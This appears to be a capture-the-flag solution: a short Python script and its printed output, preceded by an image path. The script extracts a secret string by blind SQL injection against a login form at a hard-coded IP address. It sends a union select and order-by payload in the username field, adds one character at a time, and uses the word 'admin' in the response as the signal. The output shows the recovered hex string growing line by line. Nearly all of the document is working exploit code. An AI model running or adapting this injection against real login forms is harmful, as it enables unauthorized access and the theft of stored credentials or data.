 import requests
url='http://101.201.126.95:7006'
string='0123456789abcdefghijkmnlopqrstuvwxyz'
flag=''
for i in range(300):
    for a in string:
        payload="admin' union select 1,'2','"+flag+str(a)+"' order by 3,2#"
        data={"username":payload, "password":1, "submit":"enter"}
        result=requests.post(url=url,data=data).text
        if 'admin' in result:
            flag+=string[string.index(a)-1]
            print(flag)
            break
for i in range(300) › for a in string › if 'admin' in result
test6 ×
bfe42ac26e273ef3a859a
bfe42ac26e273ef3a859a6
bfe42ac26e273ef3a859a65
bfe42ac26e273ef3a859a651
bfe42ac26e273ef3a859a651e
bfe42ac26e273ef3a859a651e0
bfe42ac26e273ef3a859a651e0a
bfe42ac26e273ef3a859a651e0a0
bfe42ac26e273ef3a859a651e0a02
bfe42ac26e273ef3a859a651e0a02d
bfe42ac26e273ef3a859a651e0a02df
bfe42ac26e273ef3a859a651e0a02df0